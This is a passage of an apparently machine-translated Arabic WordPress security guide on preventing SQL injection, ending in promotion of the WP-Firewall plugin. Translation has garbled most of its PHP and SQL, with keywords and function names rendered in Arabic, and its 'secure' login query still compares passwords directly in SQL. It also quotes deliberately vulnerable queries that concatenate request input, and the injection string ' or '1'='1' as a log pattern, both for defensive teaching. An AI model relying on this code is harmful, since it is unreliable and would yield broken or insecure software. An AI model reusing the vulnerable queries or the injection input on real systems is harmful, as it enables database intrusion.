توفر هذه الوظائف طريقة آمنة لإجراء عمليات الإدراج والتحديث والحذف دون كتابة استعلامات SQL بشكل مباشر.

المثال 3: إدخال البيانات بشكل آمن

نسخ الكود php$wpdb العالمي؛

$data = مصفوفة(

'تسجيل دخول المستخدم' => 'مستخدم جديد',

'كلمة مرور المستخدم' => كلمة مرور wp_hash('كلمة المرور')،

'بريد المستخدم' => 'مستخدم جديد@example.com'

);

$wpdb->إدراج('wp_users'، $data)؛

المثال 4: تحديث البيانات بشكل آمن

نسخ الكود php$wpdb العالمي؛

$data = array('user_email' => '[email protected]');

$حيث = مصفوفة('؛ معرف'؛ => 1)؛

$wpdb->تحديث('wp_users'، $data، $where)؛

المثال 5: حذف البيانات بشكل آمن

نسخ الكود php$wpdb العالمي؛

$حيث = مصفوفة('؛ معرف'؛ => 1)؛

$wpdb->حذف('wp_users', $where);

دراسات الحالة

دراسة الحالة 1: منصة التجارة الإلكترونية

واجهت منصة التجارة الإلكترونية التي تستخدم WordPress محاولات حقن SQL متعددة تستهدف كتالوج منتجاتها. من خلال الانتقال من استعلامات SQL الخام إلى wpdb::تحضير() وأخرى قاعدة بيانات قاعدة بيانات الوب وبفضل هذه الوظائف، تمكنوا من منع هذه الهجمات بشكل فعال.

سيناريو:تحتوي المنصة على ميزة بحث تسمح للمستخدمين بالبحث عن المنتجات حسب الاسم. في البداية، تم إنشاء الاستعلام مباشرة من مدخلات المستخدم:

نسخ الكود php$query = "SELECT * FROM wp_products WHERE product_name LIKE '%" . $_GET['search'] . "%'";

مشكلة:كان هذا الاستعلام عرضة لحقن SQL إذا قام أحد المهاجمين بالتلاعب به يبحث المعلمة.

حل:عن طريق استخدام wpdb::تحضير()، تم تأمين الاستعلام:

نسخ الكود php$wpdb العالمي؛

$search = '%' . $wpdb->esc_like($_GET['بحث']) . '%';

$query = $wpdb->prepare("SELECT * FROM wp_products WHERE product_name LIKE %s", $search);

$results = $wpdb->get_results($query);

حصيلةلم تواجه المنصة أي مشاكل أخرى تتعلق بحقن SQL، مما يضمن ميزة بحث آمنة ومأمونة لمستخدميها.

دراسة الحالة 2: موقع العضوية

استخدم موقع عضوية يحتوي على بيانات مستخدم حساسة استعلامات SQL الخام لمصادقة المستخدم، مما جعله هدفًا رئيسيًا لهجمات حقن SQL. بعد أن كشف تدقيق الأمان عن الثغرة الأمنية، أعاد مطورو الموقع تصميم عملية المصادقة باستخدام قاعدة بيانات قاعدة بيانات الوب الوظائف.

سيناريو:كان استعلام المصادقة الأصلي عرضة للخطر:

نسخ الكود php$query = "SELECT * FROM wp_users WHERE user_login = '". $_POST['اسم المستخدم'] . "'و user_pass = '". $_POST['كلمة المرور'] . "'";

حل:تم استبدال الاستعلام بإصدار آمن باستخدام wpdb::تحضير():

نسخ الكود php$wpdb العالمي؛

$query = $wpdb->تحضير(

"اختر * من wp_users حيث user_login = %s و user_pass = %s"،

$_POST['اسم المستخدم']،

$_POST['كلمة المرور']

);

$user = $wpdb->get_row($query);

حصيلة:لقد نجح موقع العضوية في تحسين وضعه الأمني بشكل كبير، مما أدى إلى التخفيف بشكل فعال من خطر هجمات حقن SQL.

خاتمة

استخدام وظائف API الخاصة بـ WordPress مثل wpdb::تحضير(), wpdb::إدراج(), wpdb::تحديث()، و wpdb::حذف() يعد هذا أمرًا بالغ الأهمية لمنع عمليات حقن SQL. تضمن هذه الوظائف تطهير استعلامات SQL وإعدادها بشكل صحيح، مما يقلل من خطر تنفيذ التعليمات البرمجية الضارة. باتباع أفضل الممارسات والاستفادة من هذه الوظائف المضمنة، يمكن للمطورين حماية مواقع WordPress الخاصة بهم من هجمات حقن SQL وتعزيز الأمان العام.

5.4) تنفيذ مبدأ الحد الأدنى من الامتيازات

مبدأ الحد الأدنى من الامتيازات (LPP) هو ممارسة أمنية يتم بموجبها منح المستخدمين والأنظمة الحد الأدنى من مستوى الوصول أو الأذونات اللازمة لأداء وظائفهم. يعد تطبيق مبدأ الحد الأدنى من الامتيازات على إدارة مستخدمي قاعدة البيانات أمرًا بالغ الأهمية في تقليل الضرر المحتمل الناجم عن هجمات حقن SQL.

إدارة مستخدمي قاعدة البيانات

ماي إس كيو إل

- إنشاء مستخدم محدود:

الخطوة 1:الاتصال بـ MySQL كمستخدم الجذر:

نسخ الكود sqlmysql -u root -pالخطوة 2:إنشاء مستخدم جديد بامتيازات محدودة:

نسخ الكود sqlإنشاء مستخدم 'limited_user'@'localhost' يتم تحديده بواسطة 'strong_password';الخطوة 3:منح امتيازات محددة:

نسخ الكود sqlمنح تحديد وإدراج وتحديث على اسم قاعدة البيانات.* إلى 'مستخدم محدود'@'المضيف المحلي'؛الخطوة 4:مسح الامتيازات لتطبيق التغييرات:

نسخ الكود sqlامتيازات التنظيف؛

بوستجرس كيو ال

- إنشاء مستخدم محدود:

الخطوة 1:الاتصال بـ PostgreSQL كمستخدم postgres:

bashنسخ الكودpsql -U postgresالخطوة 2:إنشاء مستخدم جديد:

نسخ الكود sqlإنشاء مستخدم limited_user بكلمة مرور 'strong_password';الخطوة 3:منح امتيازات محددة:

نسخ الكود sqlمنح تحديد وإدراج وتحديث جميع الجداول في المخطط العام لـ limited_user؛الخطوة 4:تطبيق التغييرات:

نسخ الكود sqlتعديل الامتيازات الافتراضية في المخطط منح SELECT، INSERT، UPDATE ON TABLES TO limited_user؛

مثال من العالم الحقيقي

دراسة الحالة: منصة التجارة الإلكترونية

قامت إحدى شركات التجارة الإلكترونية بتنفيذ LPP من خلال إنشاء مستخدم قاعدة بيانات خصيصًا للوصول للقراءة فقط إلى معلومات المنتج. كان لدى هذا المستخدم أذونات فقط للتنفيذ يختار تصريحات حول منتجات الجدول. أثناء تدقيق الأمان، تم اكتشاف أن أحد المهاجمين حاول تنفيذ هجوم حقن SQL مستهدفًا منتجات ومع ذلك، نظرًا لأن مستخدم قاعدة البيانات كان لديه أذونات القراءة فقط، فقد فشل الهجوم في تعديل أو حذف أي بيانات. وقد أدى هذا إلى الحد من الضرر المحتمل، مما يسلط الضوء على أهمية مبدأ الحد الأدنى من الامتيازات في حماية البيانات الحساسة.

5.5) تحديث WordPress والمكونات الإضافية بانتظام

يعد تحديث جوهر WordPress والموضوعات والمكونات الإضافية أمرًا بالغ الأهمية للحفاظ على أمان موقعك. تعمل التحديثات المنتظمة على تصحيح الثغرات الأمنية المعروفة والحماية من التهديدات الناشئة.

تحديث الاستراتيجيات

- التحديثات التلقائية:

ووردبريس كور:قم بتمكين التحديثات التلقائية للتحديثات الأساسية البسيطة عن طريق إضافة السطر التالي إلىwp-config.phpfile:

نسخ الكود phpتعريف ('؛ WP_AUTO_UPDATE_CORE'؛، صحيح)؛الإضافات والموضوعات:استخدم مكونًا إضافيًا مثل "Easy Updates Manager" لإدارة التحديثات التلقائية للمكونات الإضافية والمظاهر. - بيئة التجهيز:يثبت:قم بإنشاء بيئة عرضية تعكس موقع الإنتاج الخاص بك. يمكن استخدام خدمات مثل WP Stagecoach أو الإعدادات اليدوية باستخدام المجالات الفرعية.

الاختبار:قبل تطبيق التحديثات على الموقع المباشر، قم باختبارها في بيئة التجهيز لضمان التوافق والاستقرار.

النشر:بمجرد الاختبار، قم بتطبيق التحديثات على موقع الإنتاج خلال فترات انخفاض حركة المرور لتقليل الانقطاع.

أهمية التحديثات

إحصائيات ودراسات:

- ووردفينس تم الإبلاغ عن أن 52% من نقاط الضعف في WordPress تنبع من المكونات الإضافية. تعد التحديثات المنتظمة أمرًا بالغ الأهمية لمعالجة هذه الثغرات.

- سوكوري كشف تقرير أمني سنوي أن 61% من مواقع WordPress المخترقة تحتوي على نواة أو مكونات إضافية أو سمات قديمة.

تسلط هذه الإحصائيات الضوء على الأهمية البالغة لإبقاء تثبيت WordPress الخاص بك محدثًا لمنع حدوث خروقات أمنية محتملة.

5.6) استخدام جدار حماية تطبيقات الويب (WAF)

يضيف جدار حماية تطبيقات الويب (WAF) طبقة أساسية من الأمان من خلال مراقبة وتصفية حركة مرور HTTP بين تطبيق الويب والإنترنت.

ميزات WAF

جدار الحماية WP:

- المراقبة في الوقت الحقيقي:يقوم بفحص حركة المرور الواردة بشكل مستمر بحثًا عن أي نشاط ضار، بما في ذلك محاولات حقن SQL.

- اكتشاف البرامج الضارة وإزالتها:يحدد البرامج الضارة ويقوم بإزالتها من موقع الويب الخاص بك، مما يضمن بقائه نظيفًا وآمنًا.

- قواعد مخصصة:يسمح للمسؤولين بتعيين قواعد أمان مخصصة تتناسب مع احتياجاتهم المحددة.

- القائمة السوداء لعناوين IP:يقوم تلقائيًا بحظر عناوين IP التي تُظهر سلوكًا ضارًا، مما يمنع تكرار الهجمات.

- سجلات وتقارير مفصلة:يوفر سجلات وتقارير شاملة عن جميع الأحداث المتعلقة بالأمن، مما يساعد في التحليل الجنائي والتحسين المستمر.

مقارنة مع حلول WAF الأخرى

1) سهولة الاستخدام:

- جدار الحماية WP:يشتهر بواجهته سهلة الاستخدام والتكامل السلس مع WordPress.

- العلامة التجارية S:كما يوفر تجربة سهلة الاستخدام ولكنه قد يكون أكثر تكلفة مقابل الميزات المتقدمة.

- العلامة التجارية C:يوفر ميزات أمان قوية ولكنه قد يتطلب منحنى تعليمي أكثر حدة للتخصيص الكامل.

2) الفعالية:

- جدار الحماية WP:فعال للغاية في اكتشاف التهديدات والاستجابة لها في الوقت الفعلي، مصمم خصيصًا لبيئات WordPress.

- العلامة التجارية S:حماية شاملة مع التركيز القوي على إزالة البرامج الضارة وتحسين الأداء.

- العلامة التجارية C:ممتاز للحماية واسعة النطاق مع فوائد إضافية مثل CDN وتخفيف هجمات DDoS.

3) المميزات:

- جدار الحماية WP:يركز على احتياجات الأمان الأساسية لـ WordPress، بما في ذلك المراقبة في الوقت الفعلي، واكتشاف البرامج الضارة، والقواعد المخصصة.

- العلامة التجارية S:تقدم مجموعة واسعة من خدمات الأمان، بما في ذلك الاستجابة للحوادث ومراقبة الموقع الإلكتروني.

- العلامة التجارية C:يوفر ميزات واسعة النطاق تتجاوز الأمان، مثل تحسينات الأداء وخدمات شبكة توصيل المحتوى (CDN).

من خلال الاستفادة من نقاط القوة في WAF SaaS لـ WordPress مثل WP-Firewall، يمكنك تحسين وضع أمان موقع الويب الخاص بك بشكل كبير، وحمايته من هجمات حقن SQL والتهديدات الضارة الأخرى.

إن تنفيذ مبدأ الحد الأدنى من الامتيازات، وتحديث WordPress ومكوناته بانتظام، واستخدام جدار حماية قوي لتطبيقات الويب، كلها استراتيجيات بالغة الأهمية لحماية موقعك الإلكتروني من هجمات حقن SQL. باتباع أفضل الممارسات هذه، يمكنك تقليل نقاط الضعف، ومنع الوصول غير المصرح به، وضمان الأمان والسلامة على المدى الطويل لموقع WordPress الخاص بك.

5.7) مراقبة ومراجعة السجلات

تُعد مراقبة السجلات ومراجعتها جانبًا بالغ الأهمية لتأمين موقع WordPress الخاص بك ضد عمليات حقن SQL. يساعد التسجيل السليم في اكتشاف الأنشطة المشبوهة والتحقيق في الحوادث وتحسين وضع الأمان العام لديك.

إعداد التسجيل

دليل خطوة بخطوة لإعداد تسجيل الدخول في WordPress

- تمكين تسجيل التصحيح

يحتوي WordPress على آلية تسجيل مدمجة يمكن تمكينها لأغراض تصحيح الأخطاء. أضف الأسطر التالية إلى wp-config.php file:

نسخ الكود phpتعريف ('؛ WP_DEBUG'؛، صحيح)؛

حدد ('؛ WP_DEBUG_LOG'؛، صحيح)؛

تعريف ('؛ WP_DEBUG_DISPLAY'؛، خطأ)؛

يكتب هذا التكوين معلومات التصحيح إلى wp-content/debug.log الملف دون عرضه لزوار الموقع.

- استخدم المكونات الإضافية الأمنية

لتحسين قدرات التسجيل، فكر في استخدام مكونات إضافية للأمان توفر ميزات تسجيل متقدمة. فيما يلي بعض المكونات الإضافية الموصى بها:

- أمان Wordfence:يوفر تسجيل أمان شامل، بما في ذلك محاولات تسجيل الدخول، وتغييرات الملفات، وغيرها من الأنشطة الهامة.

- سوكوري للأمن:يوفر تسجيلًا تفصيليًا للأنشطة ومراقبة السلامة وإشعارات الأمان.

- سجل تدقيق أمان WP:متخصص في تتبع نشاط المستخدم والتغييرات على موقع WordPress الخاص بك.

تكوين مكون Wordfence Security الإضافي

- التثبيت والتفعيل:قم بتثبيت البرنامج الإضافي Wordfence Security من مستودع مكونات WordPress الإضافية وقم بتنشيطه.

- تمكين التسجيل الموسع:انتقل إلى Wordfence > جميع الخيارات > خيارات Wordfence العامة وقم بتمكين "تمكين وضع التسجيل الموسع".

- تكوين خيارات السجل:تخصيص خيارات السجل لالتقاط أنشطة محددة مثل محاولات تسجيل الدخول، وعمليات تسجيل الدخول الفاشلة، وتغييرات الملفات.

تفسير السجلات

ما الذي تبحث عنه

- محاولات تسجيل الدخول الفاشلة:قد تشير محاولات تسجيل الدخول الفاشلة المتكررة إلى هجوم بالقوة الغاشمة. ابحث عن محاولات تسجيل دخول فاشلة متعددة من نفس عنوان IP أو اسم المستخدم.

- نشاط تسجيل دخول غير عادي:قد تشير عمليات تسجيل الدخول من عناوين IP غير مألوفة، وخاصة من مواقع جغرافية مختلفة، إلى تعرض الحساب للخطر.

- تغييرات على الملفات الأساسية:يمكن أن تشير التغييرات غير المصرح بها على ملفات WordPress الأساسية أو السمات أو المكونات الإضافية إلى وجود خرق أمني.

- سجلات استعلامات قاعدة البيانات:ابحث عن استعلامات SQL غير العادية أو غير المتوقعة التي قد تشير إلى محاولات حقن SQL. راقب الاستعلامات التي تحتوي على أنماط مريبة، مثل الاستعلامات المتعددة

' أو '1'='1'سلاسل. - تسجيلات المستخدم الجديد:يمكن أن يكون التدفق المفاجئ لتسجيلات المستخدمين الجدد، وخاصةً الذين لديهم امتيازات المسؤول، بمثابة علامة حمراء.

كيفية الرد على الأنشطة المشبوهة

- يفتش:قم بتحليل إدخالات السجل لفهم طبيعة النشاط المشبوه. قم بإجراء مراجع متبادلة مع سجلات أخرى وبيانات النظام إذا لزم الأمر.

- حظر عناوين IP:استخدم مكونات إضافية للأمان لحظر عناوين IP المرتبطة بالأنشطة الضارة. تتيح لك معظم مكونات إضافية للأمان مثل Wordfence حظر عناوين IP مباشرة من واجهة السجل.

- تحديث كلمات المرور:إذا اكتشفت عمليات تسجيل دخول غير مصرح بها، فقم بإعادة تعيين كلمة المرور للحسابات المتأثرة وتأكد من أن كلمات المرور الجديدة قوية.

- مراجعة التغييرات وإرجاعها:إذا تم الكشف عن تغييرات غير مصرح بها على الملفات، فقم بمراجعة التغييرات واستعادة الملفات من النسخ الاحتياطية والتحقيق في كيفية إجراء التغييرات.

- تعزيز التدابير الأمنية:تنفيذ تدابير أمنية إضافية مثل المصادقة الثنائية (2FA)، والتسجيل المعزز، وعمليات التدقيق الأمني المنتظمة.

5.8) قم بتثقيف فريقك

يعد تثقيف فريقك استراتيجية بالغة الأهمية لمنع عمليات حقن SQL والثغرات الأمنية الأخرى. يضمن التدريب المستمر والالتزام بسياسات الأمان أن المطورين وأصحاب المصلحة الآخرين على دراية بأحدث التهديدات وأفضل الممارسات.

برامج التدريب

برامج التدريب والشهادات المقترحة

- أفضل عشرة في OWASP:قم بتعريف فريقك بقائمة OWASP Top Ten، وهي وثيقة توعية قياسية لأمان تطبيقات الويب. يوفر موقع OWASP الإلكتروني موارد ومواد تدريبية متنوعة.

- شهادة معتمدة في دورة حياة البرمجيات الآمنة (CSSLP):تركز هذه الشهادة المقدمة من (ISC)² على ممارسات تطوير البرمجيات الآمنة طوال دورة حياة البرمجيات.

- تدريب على أمن تطبيقات الويب من SANS:تقدم SANS دورات مثل SEC542: اختبار اختراق تطبيقات الويب والقرصنة الأخلاقية، والتي توفر تدريبًا عمليًا في تحديد نقاط ضعف أمان الويب وتخفيفها.

- أساسيات الويب من Googleتوفر أساسيات الويب من Google مجموعة من البرامج التعليمية والإرشادات حول أفضل الممارسات لتطوير الويب، بما في ذلك الأمان.

- الدورات التدريبية عبر الإنترنت:توفر منصات مثل Coursera وUdemy وPluralsight دورات تدريبية حول ممارسات الترميز الآمنة، ومنع حقن SQL، وأمان الويب.

سياسات الأمن

أهمية السياسات الأمنية وتنفيذها

أهمية

- تناسق:تضمن سياسات الأمان أن جميع أعضاء الفريق يتبعون ممارسات أمنية متسقة، مما يقلل من احتمالية وجود نقاط ضعف.

- امتثال:الالتزام بسياسات الأمن يساعد على تلبية المتطلبات التنظيمية والامتثالية، وحماية المؤسسة من التداعيات القانونية.

- الحد من المخاطر:تساهم سياسات الأمن المحددة جيدًا في تخفيف المخاطر من خلال تحديد الإجراءات اللازمة لتحديد التهديدات الأمنية والاستجابة لها ومنعها.

تطبيق

- تطوير سياسات شاملة:إنشاء سياسات تغطي جميع جوانب الأمان، بما في ذلك حماية البيانات، ومصادقة المستخدم، والتحكم في الوصول، والاستجابة للحوادث.

- التدريب المنتظم:إجراء جلسات تدريبية منتظمة للتأكد من أن جميع أعضاء الفريق على دراية بسياسات الأمن ويفهمون أدوارهم في الحفاظ على الأمن.

- التنفيذ والمراقبة:تنفيذ آليات لفرض سياسات الأمن، مثل عمليات التحقق التلقائية من الامتثال، والمراجعة المنتظمة، والمراقبة المستمرة.

- تحديث السياسات بشكل منتظم:يجب أن تكون سياسات الأمان عبارة عن وثائق حية تتم مراجعتها وتحديثها بانتظام لمعالجة التهديدات الجديدة وأفضل الممارسات المتطورة.

- تشجيع ثقافة الأمن:تعزيز ثقافة الأمن داخل المنظمة من خلال تعزيز الوعي وتشجيع السلوك الاستباقي ومكافأة الالتزام بممارسات الأمن

إن مراقبة السجلات ومراجعتها، إلى جانب تثقيف فريقك، هي استراتيجيات حيوية لمنع عمليات حقن SQL وتعزيز الأمان بشكل عام. من خلال إعداد آليات تسجيل قوية، وتفسير السجلات بشكل فعال، وضمان حصول فريقك على تعليم جيد في ممارسات الترميز الآمنة، يمكنك تقليل مخاطر عمليات حقن SQL بشكل كبير وحماية موقع WordPress الخاص بك من التهديدات الأمنية المختلفة.

6) WP-Firewall: شريكك في أمان WordPress

الميزات التفصيلية

WP-Firewall هو حل أمان شامل مصمم خصيصًا لمواقع WordPress. تساعد ميزاته القوية في الحماية من حقن SQL والبرامج الضارة وهجمات القوة الغاشمة والتهديدات الشائعة الأخرى. فيما يلي نظرة متعمقة على ما يقدمه WP-Firewall:

- اكتشاف التهديدات وحظرها في الوقت الفعلي – ميزة:تراقب WP-Firewall حركة المرور الواردة بشكل مستمر وتمنع الطلبات الضارة في الوقت الفعلي.

فائدة:حماية فورية ضد حقن SQL، وهجمات البرامج النصية عبر المواقع (XSS)، ومتجهات الهجوم الأخرى. - فحص البرامج الضارة وإزالتها – ميزة:خيارات المسح التلقائي واليدوي للكشف عن البرامج الضارة وإزالتها.

فائدة:يضمن بقاء موقعك نظيفًا وخاليًا من التعليمات البرمجية الضارة، مما يحمي بياناتك وسمعتك. - جدار حماية تطبيقات الويب (WAF) – الميزة:WAF قوي يقوم بتصفية ومراقبة حركة مرور HTTP بين موقع الويب الخاص بك والإنترنت.

فائدة:يمنع الطلبات الضارة قبل وصولها إلى موقعك، مما يمنع الهجمات مثل حقن SQL. - حظر IP المتقدم – ميزة:القدرة على حظر عناوين IP التي تُظهر سلوكًا مشبوهًا.

فائدة:يمنع الهجمات المتكررة من نفس المصادر، مما يقلل من خطر الاختراقات الناجحة. - سجلات وتقارير مفصلة – ميزة:التسجيل الشامل لجميع الأحداث المتعلقة بالأمن والتقارير التفصيلية.

فائدة:يساعد مسؤولي الموقع على فهم وتحليل الحوادث الأمنية لتحسين الوقاية والاستجابة لها. - قواعد الأمان المخصصة – ميزة:يسمح للمسؤولين بإنشاء قواعد أمان مخصصة وتنفيذها بما يتناسب مع احتياجات موقعهم المحددة.

فائدة:حماية مرنة تتكيف مع متطلبات الأمان الفريدة. - مراقبة نشاط المستخدم – الميزة:يتتبع أنشطة المستخدم على الموقع، بما في ذلك محاولات تسجيل الدخول والتغييرات في محتوى الموقع.

فائدة:يكتشف ويستجيب للوصول غير المصرح به والسلوك المشبوه. - تحديثات WAF التلقائية بالكامل – الميزة:باعتباره SaaS Cloud WAF لـ WordPress، فإنه سيقوم تلقائيًا بتحديث نفسه إلى الإصدار الأحدث، مما يضمن تطبيق أحدث تصحيحات الأمان.

فائدة:يحافظ على أعلى مستوى من الحماية دون تدخل يدوي.

شهادات المستخدمين ودراسات الحالة

- شهادة: جون د.، مالك موقع التجارة الإلكترونية – الخبرة"بعد دمج WP-Firewall، شهد موقعنا انخفاضًا كبيرًا في الأنشطة المشبوهة. لقد كانت ميزات المراقبة والحظر في الوقت الفعلي بمثابة تغيير جذري لاستراتيجيتنا الأمنية."

- دراسة الحالة: البوابة التعليمية – السيناريو:واجهت إحدى البوابات التعليمية محاولات حقن SQL متكررة تستهدف قاعدة بيانات سجلات الطلاب الخاصة بها.

حل:من خلال تنفيذ WP-Firewall، تمكنوا من حظر هذه الهجمات في الوقت الفعلي، والحفاظ على سلامة بياناتهم وسريتها.

حصيلة:شهدت البوابة انخفاضًا بنسبة 90% في حركة المرور الضارة وعدم وجود هجمات حقن SQL ناجحة بعد التنفيذ. - شهادة: سارة ل.، صاحبة المدونة – الخبرة"لقد زودتني سجلات وتقارير WP-Firewall التفصيلية بمعلومات حول التهديدات الأمنية التي يواجهها موقعي يوميًا. أشعر بثقة أكبر عندما أعلم أنني أطبق حماية قوية."

دليل التكامل

دليل خطوة بخطوة لدمج WP-Firewall مع مواقع WordPress الموجودة.

التحضير: قم بالتسجيل وتنزيل البرنامج الإضافي



- التحضير 1: قم بتسجيل حسابك، يمكنك البدء من الخطة المجانية هنا.

- التحضير 2: تحقق من صندوق البريد الخاص بك، وتأكد من عنوان بريدك الإلكتروني.

- التحضير 3: قم بتنزيل البرنامج الإضافي والرقم التسلسلي في بوابة العميل.



يمكنك العثور على مفتاح الترخيص الخاص بك بطريقتين.

1) البريد الإلكتروني - بمجرد اشتراكك في WP-Firewall (أي خطة مدفوعة وخطة مجانية)، سيرسل لك النظام مفتاح الترخيص عبر البريد الإلكتروني.







2) بوابة العميل – ابحث عن المفتاح في بوابة عميل WP-Firewall https://my.wp-firewall.com، وانقر فوق خطة WP-Firewall الخاصة بك في "لوحة التحكم-> قسم التنزيل"

ثم انقر فوق "مفتاح الترخيص"

وسوف تجد مفتاح الترخيص.

الخطوة 1) تثبيت البرنامج الإضافي WP-Firewall

- الخطوة 1.1:قم بتسجيل الدخول إلى لوحة إدارة WordPress الخاصة بك.

- الخطوة 1.2:انتقل إلى المكونات الإضافية > إضافة جديد.

- الخطوة 1.3:قم بتحميل البرنامج الإضافي “MWP-Firewall” وانقر على “التثبيت الآن”.

- الخطوة 1.4:بمجرد التثبيت، انقر فوق "تنشيط" لتمكين البرنامج الإضافي.

الخطوة 2) الإعداد والتكوين الأولي

- الخطوة 1:بعد التنشيط، انتقل إلى القائمة-> جدار حماية MWP > لوحة المعلومات الرئيسية.

- الخطوة 2:قم بتسجيل الدخول باستخدام حساب المستخدم الذي أنشأته في مرحلة الإعداد. اتبع معالج الإعداد الموجه لتكوين الإعدادات الأساسية، مثل تمكين الحماية في الوقت الفعلي وفحص البرامج الضارة.

- الخطوة 3:قم بتكوين الإعدادات المتقدمة مثل حظر IP وقواعد الأمان المخصصة ومراقبة نشاط المستخدم حسب الحاجة. الآن سيبدأ جدار حماية التطبيقات على الويب في حماية موقع WordPress الخاص بك.

الخطوة 3) جدولة عمليات المسح اليدوي

- الخطوة 1:انتقل إلى WP-Firewall > الدعم.

- الخطوة 2:قم بإعداد جدول لإجراء عمليات فحص منتظمة للبرامج الضارة والثغرات الأمنية.

- الخطوة 3:اختر تكرار ونوع عمليات المسح (على سبيل المثال، كاملة أو جزئية) استنادًا إلى احتياجات موقعك.

الخطوة 4) مراجعة السجلات والتقارير

- الخطوة 1:يمكنك الوصول إلى سجلات الوصول بالانتقال إلى WP-Firewall > report.

- الخطوة 2:قم بمراجعة السجلات بانتظام لمراقبة النشاط المشبوه والتهديدات المحتملة في تقرير pdf.

- الخطوة 3:للحصول على معلومات حول حالة أمان موقعك.

- الخطوة 4:قم بإنشاء تذكرة دعم مباشرة على صفحة المكونات الإضافية الخاصة بنا في بوابة إدارة WordPress الخاصة بك

الخطوة 5) التعامل مع المشكلات الشائعة (اختياري)

- العدد 1: مشاكل التوافق مع المكونات الإضافية الأخرى.

- حل:تحقق من وثائق WP-Firewall للتعرف على مشكلات التوافق المعروفة. قم بتعطيل المكونات الإضافية الأخرى واحدة تلو الأخرى لتحديد التعارضات.

- أناالعدد 2: نتائج إيجابية كاذبة منع حركة المرور المشروعة.

- حل:راجع الطلبات المحظورة في السجلات وقم بإدراج عناوين IP في القائمة البيضاء أو اضبط قواعد الأمان لتقليل النتائج الإيجابية الخاطئة.

ملخص النقاط الرئيسية

في هذا الدليل الشامل، قمنا بتغطية الاستراتيجيات الأساسية لمنع حقن SQL وتعزيز أمان موقع WordPress الخاص بك:

- فهم حقن SQL:تفاصيل الخلفية التقنية وأنواع مختلفة من حقن SQL.

- استراتيجيات وقائية:تم التأكيد على أهمية استخدام البيانات المعدة مسبقًا، وتطهير مدخلات المستخدم، وتنفيذ مبدأ الحد الأدنى من الامتيازات، والحفاظ على تحديث WordPress ومكوناته.

